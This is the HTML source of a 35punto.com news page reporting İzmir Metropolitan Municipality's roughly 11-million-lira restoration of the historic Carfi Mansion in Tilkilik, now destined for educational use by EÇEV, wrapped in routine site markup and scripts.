    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="1296" property="articleBody">
                                
                                <p>İzmir Büyükşehir Belediyesi, şehrin zengin mimari mirasını yeniden gün ışığına kavuşturuyor. İzmir’in tarihi semtlerinden Tilkilik’teki Carfi Köşkü’nü yaklaşık 11 milyon liralık yatırımla ayağa kaldıran Büyükşehir Belediyesi, Agora’da adeta parlayan bir yıldız yarattı.</p>

<p><img alt="15.11.2023_5e0ba82e-9860-4ee0-9b51-53b2b65505ca" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/11/15112023-5e0ba82e-9860-4ee0-9b51-53b2b65505ca.jpg" style="width: 100%" / width="1600" height="1066"></p><div id="ad_121" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>
                                <div id="ad_121_mobile" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>

<p>Konak ile Kadifekale arasındaki tarihi aksı canlandırmak için çalışmalarını sürdüren İzmir Büyükşehir Belediyesi, Smyrna Antik Kenti’nin parçası niteliğindeki Tarihi Carfi Köşkü’nün yapımını tamamladı. Köşkten günümüze sadece bir duvar ile hamam yapısı ulaşan ve yaklaşık 11 milyon liralık yatırımla şehre yeniden kazandırılan tarihi Carfi Köşkü, aslına sadık kalınarak restore edildi. Yapı EÇEV’e devredilerek bölgede yaşayan çocuklar ve kadınların eğitimi, sosyalleşmesi için kullanılması sağlanacak. Tarihi yapının açılışı ise önümüzdeki günlerde bölge halkının da katılımı ile yapılacak.</p>

<p><img alt="15.11.2023_de8ca2c2-bdac-49c1-99f1-81bf6d19ad64" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/11/15112023-de8ca2c2-bdac-49c1-99f1-81bf6d19ad64.jpg" style="width: 100%" / width="1600" height="1066"></p>

<h3>Mevcut ağaçlar da korundu</h3>

<p>Carfi Ailesi’nin Büyükşehir Belediyesi’yle yaptıkları protokol sonucunda tarihi yapıyı restore etmeye başladıklarını ifade eden Tarihi Yapılar Şube Müdürlüğü Restoratörü Şeyhmus Çakmak, “20 yıl önce projesi çizilmişti ancak 2020 yılında gerekli prosedürler tamamlanarak binanın restorasyon çalışmalarına başlandı. Biz binayı devraldığımızda büyük bir tahribat vardı. Önce binanın sınırlarını belirledik. Ana binadan günümüze kalan tek bir duvar ve hamam vardı. Kazıyla devam ettiğimiz restorasyon çalışmalarında bodrum kat seviyesinde tonoz örtü sistemine sahip bir hacim bulduk. Arkeolog eşliğinde kazı yapıldı ve aslına sadık kalınarak inşa ettiğimiz yapıyı tamamladık. Bina içerisinde mevcut ağaçları da koruyarak çocukların rahat oynayabileceği bir alan haline getirdik” dedi.</p>

<p><img alt="15.11.2023_2864ff75-ce3c-4a58-b6db-6c2c5df34143" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/11/15112023-2864ff75-ce3c-4a58-b6db-6c2c5df34143.jpg" style="width: 100%" / width="1600" height="1066"></p>

<h3>1997’de EÇEV’e bağışlandı</h3>

<p>Carfi Ailesi’ne ait geniş bir bahçe içindeki iki katlı köşk, Tilkilik semtinde 945 Sokak’ta bulunuyor. Yapı, UNESCO Dünya Mirası yolunda Tarihi Liman Kenti alan yönetim sınırları içerisinde en önemli kültür miraslarından biri durumunda. Aile, köşkü 1997’de EÇEV’e bağışladı. İzmir Büyükşehir Belediyesi, İzmir 1 Numaralı Kültür Varlıklarını Koruma Bölge Kurulu tarafından tescillenen yapının restorasyonu ve rekonstrüksiyonunu üstlendi.</p>

<p><img alt="15.11.2023_4660d9e8-2d15-43fa-bc58-4062b0340768" class="img-fluid detail-photo" src="https://35puntocom.teimg.com/35punto-com/uploads/2023/11/15112023-4660d9e8-2d15-43fa-bc58-4062b0340768.jpg" style="width: 100%" / width="1600" height="1066"></p>

<p>Büyükşehir Belediyesi’nin restore ettiği binanın tek katlı müştemilat yapısında sergi atölyeleri ve eğitim salonu bulunacak. İki katlı konut yapısında ise seminer salonları, sergi alanı, konferans salonu ve idari ofisler yer alacak. Başta bölge halkı olmak üzere tüm İzmirlilerin bölgenin yenilenen tarihi ile yeniden buluşması sağlanacak.</p></p><div class="article-source py-3 small ">
    </div>

                                
                            </div>

                        </div>

                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#6e031b060f1c1c0b03400c0b02090b2e060f0c0b1c071403071c40000b1a" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news mb-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h4 lead flex-shrink-1 text-te-color m-0 text-nowrap">Öne Çıkan Videolar</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/video/bornovada-halkin-sofrasina-sahip-cikan-acilis" title="Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/y-z-c-9345-2.jpg" width="860" height="504" alt="Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış">
                <div class="h5 mt-1">Bornova&#039;da Halkın Sofrasına Sahip Çıkan Açılış</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/8-karaburun-nergis-festivali-basladi" title="8. Karaburun Nergis Festivali Başladı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/photo-2026-01-16-15-07-40-2.jpg" width="860" height="504" alt="8. Karaburun Nergis Festivali Başladı">
                <div class="h5 mt-1">8. Karaburun Nergis Festivali Başladı</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/deniz-ticaret-tarihi-sergi-alanina-2025-yilinda-ziyaretci-akini" title="Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/deniz-ticaret-tarihi-sergi-alani-1-1.JPG" width="860" height="504" alt="Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını">
                <div class="h5 mt-1">Deniz Ticaret Tarihi Sergi Alanı&#039;na 2025 Yılında Ziyaretçi Akını</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bornovada-kadin-sagligina-guclu-destek" title="Bornova&#039;da Kadın Sağlığına Güçlü Destek" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/a-r-k-4439-2.jpg" width="860" height="504" alt="Bornova&#039;da Kadın Sağlığına Güçlü Destek">
                <div class="h5 mt-1">Bornova&#039;da Kadın Sağlığına Güçlü Destek</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/cumhuriyet-kutuphanesi-arastirmacilarin-ugrak-noktasi-oldu" title="Cumhuriyet Kütüphanesi Araştırmacıların Uğrak Noktası Oldu" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/buca-kutuphane1.jpg" width="860" height="504" alt="Cumhuriyet Kütüphanesi Araştırmacıların Uğrak Noktası Oldu">
                <div class="h5 mt-1">Cumhuriyet Kütüphanesi Araştırmacıların Uğrak Noktası Oldu</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/birbirine-tutunan-hikayeler-ardic-projesi-kitaplasti" title="Birbirine Tutunan Hikâyeler: Ardıç Projesi Kitaplaştı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-545.jpeg" width="860" height="504" alt="Birbirine Tutunan Hikâyeler: Ardıç Projesi Kitaplaştı">
                <div class="h5 mt-1">Birbirine Tutunan Hikâyeler: Ardıç Projesi Kitaplaştı</div>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_1296"><input name="_token" type="hidden" value="5BOdJWwkPUIvzheMPqf2BhWCOFgA1pLZYmDlKbkG">
        <div id="nova_honeypot_GEDGQEFvgpZSboad_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_GEDGQEFvgpZSboad"
               name="nova_honeypot_GEDGQEFvgpZSboad"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="1296">
        <input name="reference_type" type="hidden" value="TE\Video\Models\Video">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="1296" data-reference="TE\Video\Models\Video">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_1296" data-post-id="1296" data-model="TE\Video\Models\Video" data-action="/comments/list" ></div>

        
    </div>
</div>

                        
                    </div>
                    <div class="col-lg-4">
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">1</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="ms-2 title-3-line lh-sm">
                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">2</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="ms-2 title-3-line lh-sm">
                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">3</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" class="ms-2 title-3-line lh-sm">
                        İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">4</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" class="ms-2 title-3-line lh-sm">
                        &quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #e66138;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #e66138;">5</div>
                <div>
                    <a href="/gundem" title="Gündem" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#e66138;">
                        Gündem
                    </a>
                    <a href="/izdenizden-nergis-festivaline-ozel-seferler" title="İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler" class="ms-2 title-3-line lh-sm">
                        İZDENİZ&#039;den Nergis Festivali&#039;ne Özel Seferler
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">6</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/kusadasinda-evler-ve-yurekler-dayanismayla-isiniyor" title="Kuşadası&#039;nda Evler ve Yürekler Dayanışmayla Isınıyor" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Evler ve Yürekler Dayanışmayla Isınıyor
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>
                </div>
            </div>
        </div>


        <a href="/video/gunaltay-semt-merkezi-hizmete-acildi" class="d-none pagination__next"></a>
    </div>

</div>

</main>

<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2c6aa4b8c21acec4b003338d-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
